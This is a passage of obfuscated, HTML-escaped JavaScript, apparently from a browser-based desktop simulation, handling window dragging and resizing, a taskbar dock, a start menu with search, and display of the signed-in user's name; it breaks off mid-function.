_0x846263={_0xc1362a:0x267,_0x5bc3fe:&#39;5(Xt&#39;,_0x3b0d87:0x137,_0x45b14d:&#39;nu5T&#39;,_0x149242:&#39;^^@e&#39;,_0x3e9c8d:&#39;lrwK&#39;,_0x26218f:0x3d4,_0x5a069c:&#39;xMOh&#39;,_0x56520c:0x884,_0x1cdd8d:&#39;jd*t&#39;,_0x1f76c4:&#39;vn4A&#39;,_0x308553:0x6af,_0x54349c:0x2a1,_0x539eff:&#39;N&amp;7n&#39;,_0x5f3172:0x3b3,_0x19e8d6:&#39;N&amp;7n&#39;,_0x3368ac:0x59c,_0xc42f41:&#39;*JCE&#39;,_0x24b8e3:0x13,_0x29e873:0x5be,_0x296ad9:&#39;W2]X&#39;,_0x470cf7:0x338,_0x289611:&#39;vs%n&#39;,_0x2cfddc:&#39;5KHK&#39;,_0x20fd84:&#39;dxyD&#39;,_0x1edf43:0x497,_0x4c4746:0x3c7,_0x21700:0x6b2};function _0x118c04(_0x4a49f8,_0x1f4bc7){return _0x221d78(_0x4a49f8,_0x1f4bc7- -0x2a);}if(_0x29a1ab[&#39;target&#39;][_0x118c04(&#39;BYi!&#39;,0x27c)](_0x118c04(&#39;4cts&#39;,_0x846263._0xc1362a))||_0x29a1ab[_0x35e0e0(&#39;^^@e&#39;,-0x5e)][_0x118c04(_0x846263._0x5bc3fe,0x8ad)](_0x118c04(&#39;P53A&#39;,_0x846263._0x3b0d87)))return;const _0x331148=winState[&#39;get&#39;](_0x4fe3b6);if(!_0x331148)return;let _0x3a1acd,_0x2b709b;if(_0x331148[&#39;el&#39;][_0x35e0e0(_0x846263._0x45b14d,-0x6c)][_0x118c04(_0x846263._0x149242,0xce)](_0x118c04(_0x846263._0x3e9c8d,_0x846263._0x26218f)),_0x331148[_0x118c04(_0x846263._0x5a069c,_0x846263._0x56520c)]){const _0x69b795=_0x331148[_0x35e0e0(_0x846263._0x1cdd8d,0x3aa)]?.[&#39;w&#39;]||0x1a91+0x82*-0x1c+-0x313*0x3,_0x113dd0=_0x29a1ab[_0x118c04(_0x846263._0x1f76c4,_0x846263._0x308553)]/window[&#39;innerWidth&#39;],_0x1efcd0=Math[_0x35e0e0(&#39;Y*Lp&#39;,_0x846263._0x54349c)](_0x29a1ab[_0x35e0e0(&#39;W2]X&#39;,0x347)]-_0x69b795*_0x113dd0),_0x4d50e4=Math[_0x118c04(_0x846263._0x539eff,0x9c8)](0x2*0x7c7+-0x4e*-0x53+-0x51b*0x8,_0x29a1ab[_0x35e0e0(&#39;NVUx&#39;,0x6d5)]-(0xbad+-0x1*0x911+-0x294));toggleMaximize(_0x4fe3b6),_0x331148[&#39;el&#39;][_0x35e0e0(&#39;P53A&#39;,_0x846263._0x5f3172)][&#39;left&#39;]=_0x1efcd0+&#39;px&#39;,_0x331148[&#39;el&#39;][&#39;style&#39;][_0x118c04(_0x846263._0x19e8d6,_0x846263._0x3368ac)]=_0x4d50e4+&#39;px&#39;,_0x3a1acd=_0x29a1ab[&#39;clientX&#39;]-_0x1efcd0,_0x2b709b=_0x29a1ab[_0x118c04(&#39;b%A4&#39;,0x32c)]-_0x4d50e4;}else _0x3a1acd=_0x29a1ab[_0x118c04(&#39;0f(7&#39;,0x38f)]-_0x331148[&#39;el&#39;][&#39;offsetLeft&#39;],_0x2b709b=_0x29a1ab[_0x35e0e0(_0x846263._0xc42f41,-_0x846263._0x24b8e3)]-_0x331148[&#39;el&#39;][_0x118c04(&#39;xMOh&#39;,0xd8)];const _0x2f2aa1={};_0x2f2aa1[&#39;id&#39;]=_0x4fe3b6,_0x2f2aa1[&#39;dx&#39;]=_0x3a1acd,_0x2f2aa1[&#39;dy&#39;]=_0x2b709b;function _0x35e0e0(_0x3ad98f,_0x1aa224){return _0x221d78(_0x3ad98f,_0x1aa224- -0x3ae);}_0x2f2aa1[_0x118c04(&#39;sevD&#39;,_0x846263._0x29e873)]=null,(drag=_0x2f2aa1,_0x29a1ab[&#39;target&#39;][_0x35e0e0(&#39;eeN1&#39;,0xbc)](_0x35e0e0(_0x846263._0x296ad9,_0x846263._0x470cf7))[_0x35e0e0(_0x846263._0x289611,-0xe7)][_0x35e0e0(_0x846263._0x5a069c,0x6ba)](_0x118c04(_0x846263._0x2cfddc,0x346)),document[_0x118c04(_0x846263._0x5bc3fe,0x5b7)][_0x35e0e0(_0x846263._0x20fd84,_0x846263._0x1edf43)][&#39;add&#39;](_0x118c04(&#39;P53A&#39;,_0x846263._0x4c4746)),_0x29a1ab[_0x118c04(_0x846263._0x3e9c8d,_0x846263._0x21700)]());}let resize=null;function startResize(_0x32d5b6,_0x2c9d98,_0x3b6eb2){const _0x38486d={_0x4e600e:&#39;dxyD&#39;,_0x269ba0:0x2c6,_0x22364f:&#39;Y28p&#39;,_0x506f29:&#39;Zo46&#39;,_0xadbe6e:&#39;Fk(Q&#39;,_0x3ae5da:0x70b,_0x50cd18:0x890,_0x24bacc:&#39;2swA&#39;,_0x2edcc2:&#39;2)8v&#39;,_0x5dcab5:0x206,_0x5942d9:&#39;Y*Lp&#39;,_0xa4e2ea:&#39;xD@P&#39;,_0x504b69:0x85e,_0x1d13f1:&#39;V8$#&#39;,_0x5d07c7:0x3ac},_0x25159a={_0x1c1df2:0x4e},_0x21baf2={_0x1e022b:0x98};function _0x4c75e8(_0x223b3f,_0xf0148c){return _0x221d78(_0x223b3f,_0xf0148c- -_0x21baf2._0x1e022b);}const _0x207635=winState[_0x4c75e8(_0x38486d._0x4e600e,0x6f9)](_0x2c9d98);function _0x2209af(_0x4cbd49,_0x2c550f){return _0x221d78(_0x2c550f,_0x4cbd49-_0x25159a._0x1c1df2);}_0x207635&amp;&amp;!_0x207635[_0x2209af(_0x38486d._0x269ba0,_0x38486d._0x22364f)]&amp;&amp;(resize={&#39;id&#39;:_0x2c9d98,&#39;dir&#39;:_0x3b6eb2,&#39;startX&#39;:_0x32d5b6[_0x4c75e8(_0x38486d._0x506f29,0x539)],&#39;startY&#39;:_0x32d5b6[_0x4c75e8(_0x38486d._0xadbe6e,_0x38486d._0x3ae5da)],&#39;startW&#39;:_0x207635[&#39;el&#39;][_0x2209af(_0x38486d._0x50cd18,_0x38486d._0x24bacc)],&#39;startH&#39;:_0x207635[&#39;el&#39;][_0x2209af(0xa34,_0x38486d._0x2edcc2)],&#39;startL&#39;:_0x207635[&#39;el&#39;][_0x4c75e8(&#39;U*EX&#39;,_0x38486d._0x5dcab5)],&#39;startT&#39;:_0x207635[&#39;el&#39;][_0x4c75e8(_0x38486d._0x4e600e,0x117)]},_0x207635[&#39;el&#39;][_0x4c75e8(_0x38486d._0x5942d9,0x9f7)][_0x4c75e8(&#39;wEST&#39;,0x256)](&#39;resizing&#39;),document[&#39;body&#39;][&#39;classList&#39;][_0x4c75e8(_0x38486d._0xa4e2ea,_0x38486d._0x504b69)](_0x4c75e8(_0x38486d._0x1d13f1,0x3ab)),_0x32d5b6[_0x4c75e8(&#39;NVUx&#39;,_0x38486d._0x5d07c7)](),_0x32d5b6[_0x2209af(0x15a,&#39;Zo46&#39;)]());}function tbGlyph(_0x566624){const _0x208c34={_0x24a939:0xdae,_0x3e2203:0xbdd,_0x3a2212:&#39;SK6W&#39;,_0x24ba41:0x69a,_0x5974c8:&#39;b%A4&#39;,_0x1b84f4:0xb88,_0x3f041c:&#39;P53A&#39;};function _0x2ebee0(_0x1383ff,_0x3ed8b9){return _0x221d78(_0x1383ff,_0x3ed8b9-0x314);}function _0x478ea0(_0x2d2713,_0x544e51){return _0x221d78(_0x544e51,_0x2d2713-0x129);}return _0x2ebee0(&#39;4cts&#39;,_0x208c34._0x24a939)+iconFile(_0x566624)+_0x478ea0(_0x208c34._0x3e2203,_0x208c34._0x3a2212)+(APPS[_0x566624]?.[_0x478ea0(_0x208c34._0x24ba41,&#39;eLUn&#39;)]||_0x2ebee0(_0x208c34._0x5974c8,0xb5b))+_0x478ea0(_0x208c34._0x1b84f4,_0x208c34._0x3f041c);}function gameGlyph(_0x42e478){const _0x3651c4={_0x932c30:&#39;NVUx&#39;,_0x8485e8:0xa82,_0x3956a4:&#39;5(Xt&#39;,_0x2adf01:0xb03,_0x5c4990:&#39;0f(7&#39;};function _0x38f8c6(_0x2f927c,_0x5087a2){return _0x27a805(_0x2f927c-0x250,_0x5087a2);}function _0x7a75e3(_0x34dab0,_0xfa4f7c){return _0x27a805(_0x34dab0-0x61d,_0xfa4f7c);}return _0x42e478&amp;&amp;_0x42e478[_0x38f8c6(0x4d9,&#39;5KHK&#39;)]?_0x38f8c6(0x38a,_0x3651c4._0x932c30)+String(_0x42e478[&#39;img&#39;])[_0x7a75e3(_0x3651c4._0x8485e8,_0x3651c4._0x3956a4)](/&#34;/g,&#39;&amp;quot;&#39;)+_0x7a75e3(_0x3651c4._0x2adf01,_0x3651c4._0x5c4990):&#39;&lt;i\x20class=\x22ri-gamepad-line\x22&gt;&lt;/i&gt;&#39;;}function refreshDock(){const _0x410021={_0x104e67:&#39;5(Xt&#39;,_0x576972:0x471,_0x1eb6ab:&#39;8A0k&#39;,_0x3714ba:0x271,_0x1b3d55:&#39;GP7M&#39;,_0x2c2e64:&#39;N&amp;7n&#39;,_0x42ab9e:0x5b5,_0x218fc0:0x461,_0xe88b03:0x5d2,_0x3fd25b:&#39;b%A4&#39;,_0x58d04a:0x73a,_0x4b8b39:0x39e,_0x105d24:0x55c,_0x1793dd:&#39;c&amp;qz&#39;,_0x503f56:0x39b,_0x39e901:&#39;sevD&#39;,_0xf153c1:0x652,_0xf1bca8:0x96e,_0x3b4067:&#39;vs%n&#39;,_0x34d248:0x86,_0x31c140:&#39;w2xg&#39;,_0x423ddc:0xc5,_0x569ef6:0x3a8,_0x4a0a99:&#39;5(Xt&#39;,_0x35d3d9:0x8e6,_0x3a857d:&#39;jd*t&#39;,_0x348bc6:0x579,_0x49d125:0x8db,_0x44c600:0x45b,_0xe8c1f2:0x23c,_0x39b35a:&#39;xD@P&#39;,_0x12abe1:&#39;^^@e&#39;,_0x5dcc98:&#39;vn4A&#39;,_0x356385:0x507,_0x48dc02:0x255,_0x26c05c:0x69e,_0x2ec3c7:&#39;Vmu4&#39;,_0x3dd17e:0x943},_0x298bc8=document[_0x544083(-0x29,_0x410021._0x104e67)](_0x544083(_0x410021._0x576972,_0x410021._0x1eb6ab));if(!_0x298bc8)return;function _0x544083(_0x1a8e88,_0x3eb046){return _0x221d78(_0x3eb046,_0x1a8e88- -0x3c2);}_0x298bc8[&#39;innerHTML&#39;]=&#39;&#39;;const _0x1d2416=new Map();function _0x1b48e6(_0x3ef675,_0x2e8963){return _0x221d78(_0x3ef675,_0x2e8963-0x26d);}for(const _0x49c8a5 of winState[_0x544083(-_0x410021._0x3714ba,_0x410021._0x1b3d55)]())_0x1d2416[&#39;has&#39;](_0x49c8a5[_0x544083(-0x84,&#39;eLUn&#39;)])||_0x1d2416[&#39;set&#39;](_0x49c8a5[_0x1b48e6(_0x410021._0x2c2e64,_0x410021._0x42ab9e)],[]),_0x1d2416[_0x1b48e6(&#39;Vmu4&#39;,_0x410021._0x218fc0)](_0x49c8a5[_0x1b48e6(&#39;b%A4&#39;,0x697)])[_0x544083(_0x410021._0xe88b03,_0x410021._0x3fd25b)](_0x49c8a5);const _0x508187=[...PINNED_DOCK];for(const _0x3b094f of _0x1d2416[_0x544083(_0x410021._0x58d04a,&#39;^^@e&#39;)]())_0x508187[_0x544083(0x1c2,&#39;vn4A&#39;)](_0x3b094f)||_0x508187[_0x1b48e6(&#39;c&amp;qz&#39;,_0x410021._0x4b8b39)](_0x3b094f);for(const _0x3da865 of _0x508187){const _0x2434e8=_0x1d2416[_0x544083(_0x410021._0x105d24,_0x410021._0x1793dd)](_0x3da865)||[],_0x508c58=_0x3da865[_0x544083(_0x410021._0x503f56,_0x410021._0x39e901)](&#39;game:&#39;),_0x58d29a=APPS[_0x3da865];if(!(_0x58d29a||_0x508c58&amp;&amp;_0x2434e8[_0x544083(_0x410021._0xf153c1,&#39;rY!d&#39;)]))continue;const _0x515fc6=_0x58d29a?_0x58d29a[&#39;name&#39;]:_0x2434e8[-0x1*0x106a+0x2600+-0x732*0x3]?.[_0x1b48e6(&#39;^^@e&#39;,_0x410021._0xf1bca8)]?.[&#39;name&#39;]||_0x1b48e6(_0x410021._0x3b4067,0x5c7),_0x5cb263=_0x58d29a?tbGlyph(_0x3da865):gameGlyph(_0x2434e8[0x16a*-0x1b+-0x1*-0x1fe1+0x64d]?.[_0x544083(-_0x410021._0x34d248,_0x410021._0x31c140)]),_0x29c5cd=_0x2434e8[_0x544083(_0x410021._0x423ddc,&#39;c&amp;qz&#39;)]&gt;0xa04+0x4*-0x5a6+0x8c*0x17,_0x371555=_0x2434e8[_0x1b48e6(&#39;Q$dM&#39;,_0x410021._0x569ef6)](_0x5338d7=&gt;_0x5338d7[&#39;id&#39;]===activeWinId&amp;&amp;!_0x5338d7[_0x544083(0x7e,&#39;6wt6&#39;)]),_0x5b521c=_0x29c5cd&amp;&amp;_0x2434e8[_0x1b48e6(_0x410021._0x4a0a99,0x867)](_0x11c1ff=&gt;_0x11c1ff[_0x544083(0x249,&#39;Q$dM&#39;)]),_0x3211df=document[_0x1b48e6(&#39;vs%n&#39;,_0x410021._0x35d3d9)](_0x1b48e6(_0x410021._0x3a857d,0x95e));_0x3211df[_0x544083(_0x410021._0x348bc6,&#39;!YHl&#39;)]=_0x1b48e6(&#39;^^@e&#39;,_0x410021._0x49d125)+(_0x29c5cd?_0x544083(_0x410021._0x44c600,_0x410021._0x3b4067):&#39;&#39;)+(_0x371555?_0x544083(_0x410021._0xe8c1f2,_0x410021._0x39b35a):&#39;&#39;)+(_0x5b521c?_0x544083(0x593,_0x410021._0x12abe1):&#39;&#39;),_0x3211df[&#39;dataset&#39;][&#39;app&#39;]=_0x3da865,_0x3211df[&#39;title&#39;]=_0x515fc6,_0x3211df[_0x1b48e6(_0x410021._0x5dcc98,0xadf)]=_0x1b48e6(_0x410021._0x3b4067,0x71f)+_0x5cb263+_0x544083(_0x410021._0x356385,&#39;IY)d&#39;)+_0x515fc6[_0x544083(-_0x410021._0x48dc02,&#39;dxyD&#39;)](/[&lt;&gt;&amp;]/g,&#39;&#39;)+_0x544083(_0x410021._0x26c05c,&#39;Y28p&#39;),_0x3211df[_0x1b48e6(_0x410021._0x2ec3c7,_0x410021._0x3dd17e)]=()=&gt;taskbarClick(_0x3da865,_0x2434e8),_0x298bc8[&#39;appendChild&#39;](_0x3211df);}}function taskbarClick(_0x556472,_0x3467f4){const _0x1d2884={_0x5ee4bf:0x21e},_0x7d6448={_0x46395e:0x4a0},_0x3af418={_0x4e4562:0x195};if(!_0x3467f4[_0x3c0e51(_0x1d2884._0x5ee4bf,&#39;V8$#&#39;)])return void openApp(_0x556472);function _0x3c0e51(_0x973f1e,_0x3e33c6){return _0x27a805(_0x973f1e-_0x3af418._0x4e4562,_0x3e33c6);}function _0x4dd79b(_0x19a49e,_0x40aeb0){return _0x27a805(_0x19a49e-_0x7d6448._0x46395e,_0x40aeb0);}const _0x5df0ef=_0x3467f4[&#39;find&#39;](_0x2b2d67=&gt;_0x2b2d67[&#39;id&#39;]===activeWinId&amp;&amp;!_0x2b2d67[_0x3c0e51(0x11d,&#39;w2xg&#39;)]);if(_0x5df0ef)return void minimizeWindow(_0x5df0ef[&#39;id&#39;]);const _0x515977=_0x3467f4[&#39;find&#39;](_0x265243=&gt;!_0x265243[_0x4dd79b(0xa3e,&#39;wEST&#39;)])||_0x3467f4[-0x1bdd*0x1+0x709+0x56*0x3e];_0x515977[&#39;minimized&#39;]?restoreWindow(_0x515977[&#39;id&#39;]):focusWindow(_0x515977[&#39;id&#39;]);}function tileGlyph(_0x3ce225){const _0x529249={_0x2aeb0:0x42,_0x5a14ae:&#39;Zo46&#39;,_0x1dc200:0x8b6,_0x51b807:&#39;Q$dM&#39;,_0x4c0ac1:0x18,_0x2e1ce8:&#39;xMOh&#39;},_0x59ff81={_0x2d2d96:0x4d3};function _0x133bea(_0x4df1fd,_0x256ae2){return _0x27a805(_0x4df1fd-0x26,_0x256ae2);}function _0x43527a(_0x56dfdd,_0x16da70){return _0x27a805(_0x56dfdd-_0x59ff81._0x2d2d96,_0x16da70);}return _0x133bea(0x357,&#39;sevD&#39;)+iconFile(_0x3ce225)+_0x133bea(_0x529249._0x2aeb0,_0x529249._0x5a14ae)+(APPS[_0x3ce225]?.[_0x43527a(_0x529249._0x1dc200,_0x529249._0x51b807)]||_0x133bea(_0x529249._0x4c0ac1,&#39;2)8v&#39;))+_0x133bea(0x66b,_0x529249._0x2e1ce8);}function renderStartMenu(_0x554350=&#39;&#39;){const _0xf8be53={_0x579abc:&#39;q(DH&#39;,_0x3c8c43:&#39;2swA&#39;,_0x72bd0d:0xe09,_0xcf30de:&#39;IY)d&#39;,_0x354452:0x552,_0x13f4ca:&#39;Zo46&#39;,_0x3c7925:0xd50,_0x3baa5c:&#39;o3Dl&#39;},_0x1a0b7a={_0x58697b:&#39;nu5T&#39;},_0x3404b7={_0xd1fcc2:0x3ab};function _0x2650e8(_0x5a2f50,_0xf8aa08){return _0x221d78(_0x5a2f50,_0xf8aa08-0x391);}const _0x49cfa7=document[&#39;getElementById&#39;](_0x2650e8(&#39;eLUn&#39;,0xe01)),_0x364c3b=_0x554350[_0x2650e8(_0xf8be53._0x579abc,0x80a)]()[_0x2650e8(&#39;rY!d&#39;,0xe4a)](),_0x47512f=START_ORDER[&#39;filter&#39;](_0x24113d=&gt;APPS[_0x24113d]&amp;&amp;(!_0x364c3b||APPS[_0x24113d][_0x2650e8(&#39;SK6W&#39;,0xb7c)][_0x2650e8(&#39;Y*Lp&#39;,0xc24)]()[&#39;includes&#39;](_0x364c3b)));function _0x9b2f21(_0x31beae,_0xbf991a){return _0x221d78(_0xbf991a,_0x31beae-_0x3404b7._0xd1fcc2);}_0x49cfa7[_0x2650e8(_0xf8be53._0x3c8c43,0xa34)]=_0x47512f[_0x9b2f21(_0xf8be53._0x72bd0d,_0xf8be53._0xcf30de)](_0x2df8e5=&gt;&#39;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22sm-tile\x22\x20data-app=\x22&#39;+_0x2df8e5+_0x2650e8(&#39;Vmu4&#39;,0x4e6)+tileGlyph(_0x2df8e5)+_0x2650e8(&#39;NU!)&#39;,0xe74)+APPS[_0x2df8e5][_0x9b2f21(0xdba,&#39;U*EX&#39;)]+_0x9b2f21(0x7c9,&#39;Y*Lp&#39;))[_0x9b2f21(_0xf8be53._0x354452,&#39;8A0k&#39;)](&#39;&#39;)||_0x2650e8(_0xf8be53._0x13f4ca,_0xf8be53._0x3c7925),_0x49cfa7[_0x2650e8(&#39;2)8v&#39;,0xa3f)](&#39;.sm-tile&#39;)[_0x2650e8(_0xf8be53._0x3baa5c,0x67c)](_0x32d20e=&gt;_0x32d20e[&#39;onclick&#39;]=()=&gt;{function _0x234b57(_0x5cc048,_0x4a42a1){return _0x2650e8(_0x5cc048,_0x4a42a1- -0x38f);}closeStart(),openApp(_0x32d20e[_0x234b57(_0x1a0b7a._0x58697b,0xa38)][&#39;app&#39;]);});}function dockAnchor(_0x20c0a4,_0x3a3780,_0x54937e){const _0x15af1d={_0x14362:0xcbd,_0x5aad3a:0xc43,_0x221fc0:&#39;tSA%&#39;,_0x25a448:0x77a,_0x3fe7ec:&#39;^^@e&#39;,_0x152207:0x2d5,_0x4f58a4:&#39;GP7M&#39;,_0x581376:0x6b6,_0x51f21c:&#39;c&amp;qz&#39;,_0x43d146:&#39;Vmu4&#39;,_0x3050a3:&#39;xD@P&#39;,_0x2104a9:0x80,_0x70b0ad:&#39;wEST&#39;,_0x3db255:0x675,_0x2ef543:&#39;5(Xt&#39;,_0x106c6e:&#39;tSA%&#39;,_0x3b3edd:&#39;W2]X&#39;,_0x4047c5:0x8d0,_0x39916c:&#39;BYi!&#39;,_0x4da9cd:&#39;w2xg&#39;,_0x9a36f3:0x64d,_0x414853:0x303},_0x3a9472={_0x48ba57:0x19e};function _0x54d368(_0x2a0813,_0x5cef9a){return _0x27a805(_0x2a0813-0x542,_0x5cef9a);}if(!document[_0x54d368(_0x15af1d._0x14362,&#39;o3Dl&#39;)][_0x54d368(0xc5c,&#39;eLUn&#39;)][_0x54d368(_0x15af1d._0x5aad3a,_0x15af1d._0x221fc0)](_0x54d368(_0x15af1d._0x25a448,&#39;xMOh&#39;)))return void(_0x20c0a4[_0x54d368(0x9fa,&#39;5KHK&#39;)][&#39;left&#39;]=_0x20c0a4[_0xba79ff(_0x15af1d._0x3fe7ec,0x2f8)][_0xba79ff(&#39;Q$dM&#39;,_0x15af1d._0x152207)]=_0x20c0a4[_0xba79ff(_0x15af1d._0x4f58a4,-0x90)][_0x54d368(_0x15af1d._0x581376,_0x15af1d._0x51f21c)]=_0x20c0a4[&#39;style&#39;][_0xba79ff(&#39;eeN1&#39;,0x52f)]=&#39;&#39;);const _0x44eea9=document[_0xba79ff(_0x15af1d._0x43d146,0x565)](&#39;taskbar&#39;)[_0xba79ff(_0x15af1d._0x3050a3,0x3d5)]()[_0xba79ff(_0x15af1d._0x221fc0,-_0x15af1d._0x2104a9)];function _0xba79ff(_0x5826f1,_0x1b0fa5){return _0x27a805(_0x1b0fa5-_0x3a9472._0x48ba57,_0x5826f1);}if(_0x20c0a4[_0x54d368(0x4ed,&#39;Vmu4&#39;)][_0xba79ff(_0x15af1d._0x70b0ad,0x918)]=window[_0x54d368(_0x15af1d._0x3db255,_0x15af1d._0x2ef543)]-_0x44eea9+(0x235a+0x19f9+-0x3d49)+&#39;px&#39;,&#39;right&#39;!==_0x54937e&amp;&amp;_0x3a3780){const _0x33c00d=_0x3a3780[_0xba79ff(&#39;b%A4&#39;,0x1ae)](),_0x5be63b=_0x20c0a4[_0xba79ff(_0x15af1d._0x106c6e,0x4ed)]||-0x175*-0x7+-0x1b49+0x2*0x92b;let _0xb8e224=_0x33c00d[_0x54d368(0xa58,_0x15af1d._0x3b3edd)]+_0x33c00d[&#39;width&#39;]/(0x266f+0x7*0x4c0+0x3b*-0x137)-_0x5be63b/(-0x1d*0xe9+-0xea2+0x2909);_0xb8e224=Math[&#39;max&#39;](0x10+-0x1f6f+-0x1*-0x1f67,Math[_0xba79ff(&#39;Xedo&#39;,_0x15af1d._0x4047c5)](_0xb8e224,window[&#39;innerWidth&#39;]-_0x5be63b-(0xc0e+0x61f*0x1+-0x1225))),_0x20c0a4[_0x54d368(0xb44,_0x15af1d._0x3b3edd)][_0xba79ff(_0x15af1d._0x39916c,0x8b5)]=_0xb8e224+&#39;px&#39;,_0x20c0a4[_0xba79ff(_0x15af1d._0x4da9cd,_0x15af1d._0x9a36f3)][_0x54d368(_0x15af1d._0x414853,&#39;w2xg&#39;)]=_0x54d368(0x8e5,&#39;vs%n&#39;);}}function openStart(){const _0x5aea7d={_0x4ffc0e:&#39;V8$#&#39;,_0x131983:0x5d1,_0x2f43d6:&#39;V8$#&#39;,_0x36ab8b:0x77d,_0x6a041d:0x3fd,_0x20e86b:&#39;Fk(Q&#39;,_0x3a5c6e:0x370,_0x4c629b:&#39;dxyD&#39;,_0x526bb0:0x3d0,_0x29caac:0x6a,_0x3916fe:&#39;wEST&#39;,_0x57fbd5:0x56a,_0x4c0413:&#39;eLUn&#39;,_0x13761d:&#39;!YHl&#39;,_0x76dce5:0x534,_0x38be04:0x1c2,_0x453fb5:&#39;c&amp;qz&#39;,_0x3f4f4f:0x33b,_0x3923f6:0x8ff};closeAllFlyouts();const _0x283ba8=document[_0x42a916(0x517,_0x5aea7d._0x4ffc0e)](_0x5949c1(&#39;vn4A&#39;,_0x5aea7d._0x131983));function _0x42a916(_0x3c33fc,_0x5610d7){return _0x27a805(_0x3c33fc-0x1b4,_0x5610d7);}_0x283ba8[_0x5949c1(_0x5aea7d._0x2f43d6,_0x5aea7d._0x36ab8b)][_0x42a916(_0x5aea7d._0x6a041d,&#39;NVUx&#39;)](_0x42a916(0x52,_0x5aea7d._0x20e86b)),document[_0x42a916(_0x5aea7d._0x3a5c6e,&#39;NU!)&#39;)](_0x5949c1(_0x5aea7d._0x4c629b,_0x5aea7d._0x526bb0))[_0x42a916(_0x5aea7d._0x29caac,_0x5aea7d._0x3916fe)][_0x42a916(_0x5aea7d._0x57fbd5,_0x5aea7d._0x4c0413)](_0x5949c1(_0x5aea7d._0x13761d,_0x5aea7d._0x76dce5)),dockAnchor(_0x283ba8,document[_0x5949c1(&#39;NU!)&#39;,0x1ec)](_0x42a916(_0x5aea7d._0x38be04,&#39;V8$#&#39;)),_0x5949c1(&#39;]Pr@&#39;,0x685)),renderStartMenu(&#39;&#39;);function _0x5949c1(_0x1ea986,_0x17d0c8){return _0x27a805(_0x17d0c8-0x30,_0x1ea986);}const _0x4af07d=document[_0x5949c1(_0x5aea7d._0x453fb5,_0x5aea7d._0x3f4f4f)](_0x42a916(_0x5aea7d._0x3923f6,&#39;vs%n&#39;));_0x4af07d[&#39;value&#39;]=&#39;&#39;,setTimeout(()=&gt;_0x4af07d[&#39;focus&#39;](),0x1f7b+0x25*-0xa3+-0x7ce);}function closeStart(){const _0x3d8d68={_0x52215c:0x240,_0x44b5d6:0x936,_0x2e95a9:&#39;U*EX&#39;,_0x49b417:&#39;U*EX&#39;,_0x18cfe4:&#39;P53A&#39;,_0x2af525:&#39;IY)d&#39;,_0x6cfc37:0x8fa,_0x4f0054:0x5d1},_0x5f0acd={_0x4cf22e:0x449};function _0x5db3c1(_0x4c6640,_0x2930cc){return _0x27a805(_0x4c6640-0x330,_0x2930cc);}function _0x13f321(_0x3d7824,_0x48de07){return _0x27a805(_0x3d7824-_0x5f0acd._0x4cf22e,_0x48de07);}document[_0x13f321(_0x3d8d68._0x52215c,&#39;vs%n&#39;)](_0x13f321(0xb8e,&#39;]Pr@&#39;))[_0x13f321(0x933,&#39;jd*t&#39;)][_0x13f321(_0x3d8d68._0x44b5d6,_0x3d8d68._0x2e95a9)](_0x5db3c1(0x2b7,_0x3d8d68._0x49b417)),document[_0x13f321(0x78e,_0x3d8d68._0x18cfe4)](_0x5db3c1(0x546,_0x3d8d68._0x2af525))[_0x5db3c1(_0x3d8d68._0x6cfc37,&#39;tSA%&#39;)][_0x5db3c1(_0x3d8d68._0x4f0054,&#39;eLUn&#39;)](&#39;open&#39;);}function toggleStart(){const _0x1a1427={_0x396511:&#39;b%A4&#39;,_0x4165bc:&#39;Fk(Q&#39;,_0x1e5aa9:0x1bf,_0x5e1901:&#39;o3Dl&#39;,_0xe7b0c0:0x6b3,_0x3f9ad8:&#39;Y28p&#39;,_0x297328:0x5c},_0x74c26d={_0x52ebc1:0x1d8};function _0x4d8259(_0x5abaf6,_0x2b9ebf){return _0x221d78(_0x2b9ebf,_0x5abaf6-_0x74c26d._0x52ebc1);}function _0x35c251(_0x58798a,_0xe8645f){return _0x221d78(_0x58798a,_0xe8645f- -0x391);}document[_0x4d8259(0xb24,_0x1a1427._0x396511)](_0x35c251(_0x1a1427._0x4165bc,-_0x1a1427._0x1e5aa9))[_0x35c251(_0x1a1427._0x5e1901,_0x1a1427._0xe7b0c0)][_0x35c251(_0x1a1427._0x3f9ad8,_0x1a1427._0x297328)](&#39;show&#39;)?closeStart():openStart();}function updateStartUser(_0xbb00e0,_0x47c49a){const _0x56d52e={_0x4802d5:0x497,_0x31c5c3:&#39;sevD&#39;,_0x5ebf06:0x121,_0x13af73:&#39;6wt6&#39;,_0x13a305:0xa0b,_0x64e3c9:0x5a5,_0x43ed20:&#39;lrwK&#39;},_0x4accca={_0x1d4682:0x24e},_0x280fe8=document[_0x57bedb(0x894,&#39;eeN1&#39;)](_0x263c91(&#39;NVUx&#39;,0x734));if(!_0x280fe8)return;const _0x22b6ab=_0xbb00e0?_0x47c49a&amp;&amp;_0x47c49a[&#39;username&#39;]||_0xbb00e0[_0x57bedb(0x11e,&#39;0f(7&#39;)]&amp;&amp;_0xbb00e0[&#39;user_metadata&#39;][_0x57bedb(0x99e,&#39;Zo46&#39;)]||&#39;Account&#39;:&#39;Sign\x20in&#39;;function _0x57bedb(_0x51504b,_0x5c73e5){return _0x221d78(_0x5c73e5,_0x51504b-0x2b);}function _0x263c91(_0x8fb18d,_0x1762b7){return _0x221d78(_0x8fb18d,_0x1762b7-_0x4accca._0x1d4682);}_0x280fe8[_0x263c91(&#39;2)8v&#39;,_0x56d52e._0x4802d5)](_0x57bedb(0xaa1,_0x56d52e._0x31c5c3))[_0x57bedb(_0x56d52e._0x5ebf06,&#39;nu5T&#39;)]=_0xbb00e0?(_0x22b6ab[-0x836*0x2+0x161*-0x1c+-0x2*-0x1b84]||&#39;U&#39;)[_0x263c91(_0x56d52e._0x13af73,_0x56d52e._0x13a305)]():&#39;O&#39;,_0x280fe8[_0x57bedb(_0x56d52e._0x64e3c9,_0x56d52e._0x43ed20)](&#39;span:last-child&#39;)[&#39;textContent&#39;]=_0x22b6ab;}function closeAllFlyouts(){const _0x31999b={_0x2a5c5c:&#39;6[oe&#39;,_0x544060:0x58c,_0x19aabd:&#39;tSA%&#39;,_0x424e61:0x61e,_0x46c026:&#39;2)8v&#39;,_0xa85e59:&#39;^^@e&#39;,_0x3decf6:&#39;dxyD&#39;,_0x5d3d9c:0x54d,_0x1ed21e:0x155,_0xffeedd:0x780};function _0x506392(_0x2ec604,_0x5228fd){return _0x221d78(_0x5228fd,_0x2ec604- -0x3b5);}function _0x53398c(_0x10c88c,_0xed7bf1){return _0x221d78(_0x10c88c,_0xed7bf1- 